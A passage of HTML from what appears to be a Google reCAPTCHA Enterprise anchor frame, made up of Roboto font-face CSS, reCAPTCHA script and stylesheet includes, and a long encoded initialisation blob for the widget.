  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZyQIkwreNc_YcQIBRLUc7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZyQIkwreNc_YcQIBRLUc7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZyQIkwreNc_YcQIBRLUc7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ScK6N8KQw65eM2UDw4DCol/CvcObeEPDt1TCq24Pw5TDtD1sGsKbwpzCik3CvR5Yw5EPwqPCqkvCpxLDrGLDssKeBcOJw5FBScOUJ1jDmsOmw5vDvH0yIsOAwo7DtWzCnkJAJ8KXSmTDnsKZfQDCszzDvcK+D8OqwqBFAS3CjjrCujp2w5rDjFXDqsOKwrIAKCBvSg9WNg49CMO6w5scRXbDh8ODw7/DlsODw5zDrHvDrMKNw7/DssOQw4MMfnnDtXkYw4XDtMO8EMOsw5/[base64]/CgjHCh8OASmVEZsO/E8Ofwo0awpLCp8KgQVR5w4zCj3huwo0lDMOFeBoUdgYGX8Kww4vDucOpwprCmsOow7NFwpRkSgXDtMKmQVXCnw1rwqFrVsKDwqjCn8K7w7bDkMO8w6wWwosPw43DrMKFJ8KtwrLDq1xfWnDCjsOlw7Bsw5kbwoQAwr/[base64]/Cm8K0w4jDpyjDpMKXw6LCnQRKw4d9ZMOGMDtOYsOMYMOiw6/CqzXCplwCOXXCl8KdIHtXcGF8w4HDucOlDsOAw7Isw58FOllncMK9VsKww6LDjcK9LcKFwoA+wrDDtxfDpcOqw5jDvV4Lw7cjw7LDtMK8DXwTF8OKMMK+f8Oiwqtmw78XAznDkEowTsKlwrgxwoDDpybCtxLDuSnClsOLwofCo8OEeR8JS8OTw6DDn8OTw4/[base64]/[base64]/Ds8KUwqR9GkzDuUl7aVYPwoxowq/CqzNMbcOLw5pWUcKQSGElw5czacKZw6Qnwr5Xel12esOEwo8QUWjDjMKQMsKKw7khDcOJwpQOVHbDl1HCly/DiTzDq192wr0EacOvwrUCw5olR03CusOUCsKpwr/CgFHDvS1yw53DgULDmVLChMOVw6bCnwRAW17DksODwoVSwr5UN8KxL2HCvcKbw7vDhicuXF/Dl8OIwqBqDn7Dv8O/wqt/w6zDvMO2WVh9WcKfwpdwwq7Dr8KiJ8KHwr/DrcOKw4UCXCI1woTDiXXCtMK6wprDvMK8DMObw7bCu2pwwoPCpUIBw4TCo1pxw7Imw4fDpiJqwr0gwp7CrMObZmLDsUDCtXfCsV0Uw6bDt07DoBrDiEjCuMKow7jDuVkOQcOOwp/DmDlLwo/Dg1/[base64]/CqDfDqcOJwo3ClcOmw5XDiH9ieSsDRsKQw5TDtyN0woNmdSnDkR/DgcOQwobCoj7DuXfCmcKGw5vDnMKpw6zDpw4MasOMScKdNjDDuyXDrE7DmcOufhjCiwdxwqRbw7bCssKRIXdmwogVw4fCvFjDpHvDtDTDpsONYCzChkcLEEACw4Fiw7HCo8OnUgFww7gUUQoqXFs5DxvDi8KAwonDm3vDhW1EGT9Jwo/DrUPDjC7CqcKRPHHDq8KHbT/CoMKyCx8uJw1bJllzPGXDnz17wqBpwpcnKMOiQcKvwoLDmQZsGMO+fEnCmsKIwqfCgsO9wqTDj8OXw7jDkTjDn8KMGsKkwoRzw6vCj0nDlnfDmHwrw7FwZcOGOU/DhMKCw4ZFccK0MHrCkjdAw6fDl8OIZcK/wqJFIMOcwpZ2UsO5w7UdJcKJGcOnSBtBwqfDihvDhcOCBMKswrPCj8OawohHw5LCnVDCrcOWw5XChlLDsMKAwr1Jw63DrCh1w4lSOSvDk8K2wq3ChS06RsOIa8KBFzJRCmnDicKTw4LCgMKxwrNSwpTDgMOVThg1wqPCr3/CkcK7wrRiO8O4wojCtMKrewXCuMOAVmHCigomwr/[base64]/Cg8OwwqEuw4rCqMOdwq/DgMOeNsOuw7YVdlBXQ8KgSGbCgmXCuTHDusKPe14cwr5Hw68Bw5HCiTFnw43CncKjw60FPsOkwq/DhjMHwrlAaG3Cj04Bw7FUPAdQfwHDvDtfG0sWw7lvw7QUw53DicOyw5/DgErDuDJdw7HCpUNydg/DhMOeXR9Gw79+aFbCusOYwonDuTrDu8KBwqp6w7XDq8O+IsKsw6Ykw6jDhsOEXsOqNsK4w5/CvhnDn8KXTcKlwoINw54+aMOZwoE6woUuw4bDvT/DsCjDkT14QsKPf8KEbMK+w6MPXFEWD8KORxLCmCFmC8KBwro6Ahk/wrXDrWzDvcKOQcOqwrTDjnbDmMKSw47ClXgtw7zCjX/[base64]/DtcOnKsO4wpFyEAfDl8KYwrtqw6Emwr3CrMKOSMKkTh1RRsKlw67Cu8O7wrNGdMOIw67CsMKpQEceQMKYw5ozwrgNaMONw5Qvw5MWW8ONw48hwqBkKsOBwpBswoDCrSHCrmjCsMO2w4QhwpbDqT7Dmkp4Y8Kew5FIw57CnsK0w6HDnnjClsKTw78nXxfCn8O0wqTCgE/DtMO8wobDrSTCpMKsUcOXYHUWHVLDkBzClMKidcKCIcKVYUlwFSZ6wpkFw7XCsMKpB8OoEcOfwrhxRAFDwopBcx7DiA4GeVnCqmXCkcKmwoDDoMOCw5pLMU/DksKJw43DlGYVwpQ3DcKCw7/[base64]/wpMSQsKuV8OpNjTDgGEXw5XCmXnDhMKQVHbDtMOkwrvCsFAjwrzDmsKWe8O8w77Dmk4HdwPCssOXwrnDoMK4ZHRcZxxqXcKhw6nDssKEw7jChwnDjy/Do8OHw6XDo2lBecKeXcOff1dcdcO6wrkywoE3bXbDp8KcaT1SCcK/wr7CmkR+w7dqOVIzXn3CsWLCiMKuwpLDqsOoFVPDgsK2wpPDoMKfGhJudWzCnsONXnnCrTQQwrx/w4FRDG/DncOBw5pyPGx4NcKkw59dBcK/[base64]/CrQLCjSTDsMOnQMKnwrLDtcOEXi4+BSnCvS8kJTp2EcKkw7U1w6kyR1FDZMOiwr1le8OXwpIqYsOKwod6w6/CjTzDox9qSMO/wpXCpcOhwpfDvMOhw6DDqMKcw6/CgMKbw6pPw4tsF8O3bcKQw5V/w4nCmjh8C2EWE8O6IyBYMsKDdwLDtSNFfFEuwo/CscOxw6TClsKPacOrOMKgc356w6dTwpzCowsYT8KKSV/DrHjCoMKwPXLCg8KkNsKVUg5YPMODCMO9FCXDkAJjwpMXw5F+VcOowpHCrMKOwoPCuMOvw4spw6hGwobCkEjCq8OpwqDCnxPChsOkw40wV8KrTD/CrsOQCcKqVMKLwrDCnSvCqsK7NcOKNVoNw4DDqMKEwpQ+B8KJw5XCnSrDlcOZNcKWwocuw5HCpMKBwofCuQgMw5MXw5XDu8K7DMKXw7rChsKgZMKCazJ7wrtMwpJzw6LDpRDCh8KhGWhKwrDDjMKFVy5IwpDCi8Onw5Z6wpPDnMOTw4nDnXN8VG/[base64]/RsK1c1swa1NJO1LCr8KNw5dzwrR/PzxYw7HCmcKIw6bDqMKyw5fDly9+IcODDF7Dhw9Gw4PDgcOKYcOFwp/[base64]/CmCjCt8Oyw6vCrcOabcOEDnfCgMKKw77CpzkJYGXDuTDDgT3Dv8KaeVpzb8KNF8O/DV0XKBosw4VlZj7ChGlpKnxaEsOtUz7CkcOHwpzDhAhHDcOdajfCrQHDu8KuI24AwpBAH0TCnnIdw6rDoj3DrcKRfw7Dt8OYwp8WQ8OpFcO6P1/[base64]/wo3DgMKew7bDgWNff8KOw6nCm3Rrwr7Cp8OocsKORmrCvwLDkivCjcOVUUTDisO5fcOaw58eA1EpcgfCvMODSBvCiRh8HWh8enbDsnTCucKIQcONNsKACGHDhhfCpgHDgG0awqgzT8OkVsO1wonDiBc5SWnDvsKfNSp5w6twwrkuw7Y+QXApwrM/AQTClwHClmhYwrbCuMKFwpxow7PDjsO5e1IWYsKaasOYwoR1Q8OEw6tWLVkLw6LCowYMRsO+ccK+OMOhwq0nUcKAw7DCrwE2OwIfBsO8LcKKwq8sbnnDqnwWNcO/wpPDkFvDmRxRwp/DiSzCjcKZwqzDrhc3VHxOB8O4wpcSDsKowpXDtMK7w4XDnx4sw55WcV14AMOMw4rDqGoyesKcwo/Ci0Y6MUvCuQs5RsOTJMKsRj/DhcK6bcKwwqIuwqDDinfDpR9eMitSLl/DgcOgEUPDj8KiDMK3CUhdOcKzw6tzTMK6w7BIw6HCvBLChcKBRUjCsjrDiXzDkcKpwoB1T8ONwo/DvcOGKcO0w5LDjMOowoV9wojDpcOAKShww6zDsGIERFHCgsOJFcOHL0MgG8KRC8KSW1g+w6kmMxrCrznDm1LCr8KBNMOILsKyw4RAWGl2w61/MMOzaREiDjjCu8Opw4QRO1xkwrZHwpHDvDPDkcO9w53DsWwVAywMU1w+w4xQwpNVw7MHBcKMRcOGacK6eF4aFi7CsH8SZcOkXE8OwqDCgTBDwrXDpEbCr2rDs8Kewp/[base64]/CscOMw4k4ERfCiAJ4wro5w4vCqsOBwrUOEE9mwrJjw7PDoQXClMOjw6MlwqJXwqkGbMOgwqbCvE4wwrw8I2gMw4fDv0/Chglvw5AOw5TCnH/CqRjDmsOKwqpbLsOsw7bCnDkSF8Oow5cnw6FgccKsTsKiw6Jpezwaw7oAwpwABwd/w5Ytw4NVwrUvw6sKCCkdRip0w7YBAyFrOMO4Q0bDhkVkOkJGwq9+Y8KzXl7Dvm/[base64]/[base64]/Cvjh7CcKdwqRxwqDCosKlw7vCgcK0w6fCs0DDmVvCmcKEHBkaWQx7wpbCsWTCkUPCpQ/Dt8Kww7wWw5s0wpFxXGpwYR/CrgUgwq0JwphZw5nDmnbDsQXDm8KJOGZ4w4XDvMOmw4fCjg7CtMK/Z8ODw51Hw6NTdx5JVMK+w4fDoMO1wp7CpcKsI8OZYCDChBtYwpzClcOlN8KYw49pwp5TI8ONw5x6eHnCp8O5wrBBVsOEGj/CtMOaSC8oU14kRnrCnE56PGjDr8KaTmxwecOMD8KQw6/[base64]/wpXDvlTCqxM6wpIZZsKMwprDgMKwwpzDtBopwoRkNsKLwqLCnsOncmdlwp8zdMO/[base64]/PcKww7h2SMOBw6XDhFpjworDrMOBb8OZw5kJwpJUw5LCh8KLa8Kswo0Ew7HDvMOJTX/DiVZew53ClMORGTrCnSTChMKPSsO1AS/[base64]/DucKqJz7CsTVfC2bDp8Oaw6/[base64]/[base64]/DtMOpw5Erw55qBsO7K0h/woomdF3DsMO3csO8w4XCsk4LJCrDoSfDicKow7XCkMOHw7bDtgNkw7zDlVzCr8OAw6sSwrrCgSRKcMKnGsKaw5/CjsOZMhPDq2F4w5rCm8O1w7QGwp3CkirDlsKEWHQodzBdcHE5BMK+w7DCqwJSTsOYwpYoAMKlRnDCg8O+wpzCqMO3wrplJlwnUkQtbktxWsO7woEmID3DlsOET8OqwrkMUF/CiTrCr0zDhsKnw5HDgwRnXhQUwoY9KDTDszR9wpwrFsK3w6/DkHrCk8OVw5RBw6bCnMKSSsKQQUrCqcO0w5XCmsO1UcOQw43CvsKiw4dXwqE4wq9nwp7ClMOXw44gwojDt8Kgw7DCvwx/MsK6VcOFR2PDvmgfw4rCoSRxw6PDpyVMwoMFw6rCmxfDuGtwUcOJwoQAGcKrBsKvTsOWwrAgw4rDrR/CpcO2T1EWKgPDt2nCkz90woZ2ZMOHOkAmdcOiwpnDnXlNwq1twp/CvAdAw7TDn0M5WDXCv8O5woM8XcO2w6bCq8OCwrV3CWTDrCU5HHQlJcO5KnFyXlrDqMOvFCB6SmRQwp/CgcOqwp/CuMOJUVEyBMKlwrwlwrgbw6vDscOmGUvDsEBNBsKcBD/CksObJxnDrsOLDcKzw6UPwqzDszvDp3zCujTCt3nCu2fDssKhMRkEw7B1w7EjPcKbasKEIiJQCgjCrhfDtDrDq17DmXHDpsKJwp1swrnCocKrGVzDuhHCmsKeLQ/CikTDssKow6wyCcKTOHI9wpnCrF7Dl1bDjcO/RsOYwrnCqmIDQHvDhR3CgVvDkw4KYG3CvsOwwoBMw4LDnMKTIDPCpzMEF3XDicKQwrzCtk/DvMODHAnDkMOvEXJBw4duw6LDpcK0QVrCqsOlFwkbecKKIBbDpjfDg8OGNT7CnR01BcKRwozCisKUXsOKw6fCkj5MwrFAw61uVwfCpMOhC8KJwpdSMmJ4MTlKCsKDPgpofgXCrhp5HBB/[base64]/DvnLCq3gBw7IsQHrDkMObwoDDu2zDlcOXd8ONw64nNB5UMU3DqTxAw6TDnMO/LQLDk8KtGjF+G8O+w7HDucKiw6jDmQPCocOfIkLCiMK7w6ERwq/ChjbChMOrBcOcw6U1DlQewpLCuxZHYgPDgiQdS1oyw4UHw7HDn8OZwrYCPD9gMTMFw43DsGbCqjkvOcKKUzPDvcO3M1fDhiXDvcKQdBl5WcKVw5/DmU82w7fClsKNdMOhw5HCjsOPw7Fuw4PDqcKwYjLCr0VBwoPDksOLw4s+RgPDjsOpSMKgw7YXOcOIw77Cj8Ogw47Cr8KTBMOYw4fCmcK/[base64]/CmmIgwpF6w5TDnsKRwr/DocO4BQNewpoRWcKbfV1LCwTCgD5CazhQwpMyVHZOR319aEVuJhwSw5MyOFjCocOGeMOswrXDk0rDp8KrP8K2VElUwqjCgcKHbhMiwpQQS8KWw5PCijDDksOOVxLCksKxw5DCvcOgw6cSwrHCqsO/e0U/w4PCm2rCtRnCgHkNVCY9ESFrwqTDgsOJwqYRwrDCnsKcY0PCvMOLRw3CvQ7DhTLDtSZ5w4sPw4HDqTxWw4LCqz5IMnrCu2w0XlPCsj0ew6HDs8OjAMOMwpTCl8K6LsO2DMKcw7hnw69cwqrCiBDCsw03wqbCoQ1jwpTCjy3Dn8OKPsOieFVtGsO4ACYfwqnCkMO/w49kTcKHdm3CmD3DvzvCtMKQDxR0QsOlw4HCrifCocOzwo3DpWUJflvCjMOfw4/[base64]/CpzJ9TsObwrloCcO6wo1Yw6fDjcKfFjjDkcK7TVrDoSAxw4ULYsKjeMOlKcKnwrQ0w7HCm3twwppqwpoiw7Ynw5hgScKyJkdJwqBnw7t1DzDChMOUw7bCngYmw6REdcO5w5TDosKNAjNuw5bCsUfCi3/DgcKtYxVOwrbCtV4ow6XCqSUPfEjCt8O1wpsUwrPCp8KIwoNjwqg0BsOxw7bCsU/DnsOewobCu8O7wplCw5YqKwPDmj9LwqVMw7dVJSjCl3MxLsOTZAk2cwPDt8KNwrfCkCfCr8Ozw5tyHcKCDsKJwqQ3w4PDqsKqbcKDw6U9w4E2w7xBVFDCuDpiwrYvw5MXwpPDjsO/[base64]/ZSAvwqPCgwPChcKdDkoLfRgCBVjCq8OkdTPDmzLCpWg/[base64]/[base64]/wpjDvMOEw68HY1sNABfDgSJGFsKww5gew6nDkMObw4zDt8Oywr0/wpYjH8OgwowWw5NlBsOpwpLCpmrCl8Oaw4/[base64]/wrnCtcKyNsKIw5/DqGfDiXfCsUXCosObw6TDlsK7HnYSAyh1GArCg8Ofw7rCr8K5wpfDtcOPWMKKFigxBH0rwosGecOAHBLDrMKEw5oWw4DCmABFwo/CqsOuwpzChD/[base64]/Ds8KqaMKjQXpHwrrCgMOdFsOiKlDDhsOtw6BhFsKbw4Mgw7MFdGdrPcOBUxvCoxrDpcOCR8O/dTHCp8K2w7F7w5tpw7TDvMKEw6HCulIcw7Jxwot9UcOwHsOsEmkSA8O1wrjCiDZuK3fDgcOrLAU5PsOHdxstwqQHVFrDn8KQfsKQcxzDiEXCmFEbAsO2wpw3VAgRPF3Dp8K6IHDCl8ONw6JeJ8O8wo/DsMOKE8ONYsKRwozCg8KawozCmUdHw5PCr8KhTsKXWMKuWcKPLHLClGjDjsODFsOUPB0CwoNqw6zCokvCol06LsKNPGrCqVMHwpsSDH/DpyXCs07CjnzDrsO/w7rDmcOxwq/Ciz/[base64]/[base64]/w7bDk8OJD8KKwr9LZsKsexjDgcKGw4XCnAEww5DDgsKvaG/Dn3vDlcKZw6R2w6oFN8KTw7JCeMO/UwbCiMK9NEvCsU7Dq1xPKsOqdVXDgXTCjzLDj1PDgWPCkU4PSMKRasK5wo3DvsKHwqjDrifDgmXCjE/CvMK7w6sJbRfCtgzDmVHDtcKHPsO2wrYlwo0CAcKtNkIsw6YcDXJswoHCvMOhL8KKAi/[base64]/VCzDvyrCjMK3MsK0DcO6aDlHw6smw5PDtHIpwo3Dm1tpZsO4NGjCkcKqC8ORenZoOsOAw78yw5Enw5vDsQXDnR9Iw6IzRQXCjsK/w7TCtsKkw5suQmBdw79IwoHCu8KMwooJw7AfwoLCihswwrUwwo5Yw4tvwpNiw7rCucOtK3jCvCIvwpJHKgk9wpnDn8OUW8KpcGvDmMKEJcKvwq3DvcOkF8Kaw7LCn8OwwrBuw7AVDMKEwpUlwq86QRZCMS14QcKCP3DDhMK/X8OaRcKmw7Mhw695aDgJZ8KMwoTDuz4WecOew7jCo8OywqLDiicXwpjCuVAJwoIJw5lEw5rDocOowqwDc8KsMXQxTj/Cvxxtw5F4fl9mw6DCusKRwpTCkkM4woPDp8OiAx/[base64]/[base64]/ei7CisOBXQ3DkEvCsV7CvcKZwpXCo8KbIhXCosORGS81wpQaDRZpw5EUV3nCryfDonwFKcOWVcKtw47DnUnDncOKw5bDhnbDvHLDmnTCkMKbw7JSw4w2AxURB8KZwqvCvzfCvcOwwr7CsB8UElUCETvDnX4Iw5jDvg9/wp1sdn/ChsK3wrjDvsOrT13ChFHCnsKHMsOfJWkEw77DsMOcwqDCsW08IcOvMMKawrXCqWrDoBnDlHXCrRDCvgFcPsKdHVtUOSl0wr4cZsKWw4t/V8K9Tw0haELDoAPChsKeCxjCviAeO8KTDUrDssOJM2TCtsKLZcOuOTYZw6jDvMOfSxrCksOPXGLDvUQ9wrhrwqpqwpQcwotzwpImOE/[base64]/wpQVVcKBw6LDpsKiNsO4C3/CkA9owrvCjDDDsMKSw401G8Kpw5jCszckNHrDp2BOP07CmF1Kw5jCjsO7w59mTj05DsOZwobDscOLd8Ouw5NawrAYeMOhw705VsOoVXw/czNNw5LCqMKMworCksOGbBojwpd4dcKfc1PCg0/CmsOPw41VT2Flw4tgw7EqLsOmPcK8w5clZWl6XzXCksKOQsOTc8K3FcO7w6YbwpkXwqLCmMKgwqswD0TDjsOMw4E9eTLDtsOBw7LCpMO6w61jwoteWlfDrgzCqD/CkMOkw6HCnV5YcsOjwpXDsntlcDTCnjp0wqxmCsKmBl5NcH3DoXdIw7xNwpfDmDXDmFE4wrtcNzXCj33CicOLwr9YaFrClsKcwqjCvMOEw5AnQMOnfjPDpcKKGBtHw5gSVABjRcOcUsKRG3zDjS83RDPCu3BIw5ZnOn3Dq8OAK8O7w6zDhGvCiMOewoDCvcK/CzYLwrjCkMKEwrRhw7hcVsKQGsOHa8O5w6hSwpTDvTrCi8OMQiTCjVfDucKwbiXCgcO0GsO1wo/CvsOMwop2woEEY3XCp8K7Ojs1wrPClAnCgEXDulFgG3IMwq7DvAdhKybDsxXDhcKbW24hw5IgTlcyfMKtZcOOBQDCt1/DgMObw6wBwqIHfE5rwrsew7rCh17Cgz4SQMO5J2wXwqdiWMOeLsOhw6HCljVswr0Sw5/ClUrDj3TDksO4amnDtC/CvyoTw6UzBjzDjcKWwoojFcOOw53CinbCuHDDnBFsAsOqc8O6U8OaCyYIH1BmwoYHwq7Dhw0rI8Oywr/[base64]/VMKID8OzUmwRwrE/[base64]/DlMOmEmPDvQ4Swq7CsgwtZsKQw6LCpcKSw4J7w7ZvUsODdH7CvjjDl045DcOcwq4Cw4TDgjdMw7RLa8KIw6DChsKgVj7DmltzwrvCk1lMwp5nN1nDjQDCs8Kxw4bCgUbCuzPDly8gbMO4wr7DkMKfw4/[base64]/DkDYgWcOvR07Di8OpV8KkO8K2w4TDhsK5w4IMwobCiFjCnT5ZeW1kWULDlQPDhcOwV8ODw6XCp8KWwoPCpsOuw4FrClQ4PDoPG1tcQMKHwqrClwHCnmV6wqY4wpXDp8Kpw5Ygw5HCicOTXy4Tw6k1T8KyA3/Co8OdFsOrOTBCw63DtgLDrMKoXmA7QsOpwqjDjQAVwpHDo8OHw699w4rCnAxROcKyeMOHM0rDoMO8RGx5wqAEWMOZC1zDoFlqw6AYwowBw5JQHxHDrWvCnWzDgxzDtlPCgMOlPS9adhsAw7jDkn4NwqPChsO/w6FOwovDjsO9JXcuw61gw6decMKJLFfChFrDh8KXT3l3MlXDp8K4Z3PCkHIGw4A/[base64]/Cqlg4UGEvw5zDiR4Qw7haA8KYwrZ/TcOTaENafnsKcsKnwrjCpA0TKsK9w5BnSMOyAMKBwpLDt3UwwpXCnsOEwpBww78wd8OvwpTCtyTCjcOOwpPDvsKAA8KvDRrDi1LDnR/DscK7wrPDvcO/w7lgwp0cw4rCqkDCisO4wovChXDDoMO/LlAew4RJw4hyCsKSwoJKIcOIw4DDgnfDlH3DrGsCw5Vrw43CvhDDm8OSVMOMw7LDiMK4w5UqawHClzMBwplSwr8DwqFiw6NZH8KFJUTCrcOiw4/ClsKkaHgUwop1Am4HwpHDrmLCvlUbW8OJKGfDoVPDp8KaworDkSo8w4rDsMKJw7V3UcKjwqvCnU/CnV/DkQY1wofDtmHDvywJJcOLFMK7wpjDkSHCnSDCnMKaw7wjwq9rWcKlw7IYw50bSMKsw7gmLsOweV5DOcKlGcODBl0cw70fw6XDvsO0wos4wrLCmg3DgzhgV0zCow/DlsKbw5FcwobDgR3CiTMgw4HDpcKDw7TClRcTwonDokXCk8K4WsK3w7nDmcK5w7vDhkwUwolawpbCisOpG8KawoPCkj4oVzhzTcK/wppNTiI0wq1zUsK4w7/Ck8O0HxXDs8OBBsKaQcK/R0U2wr3CqsK+bVfCvcKpKV7CssK/YMKywqQTeX/CosKHwpDDj8OwXMKtw4c2w75lGi8wZFht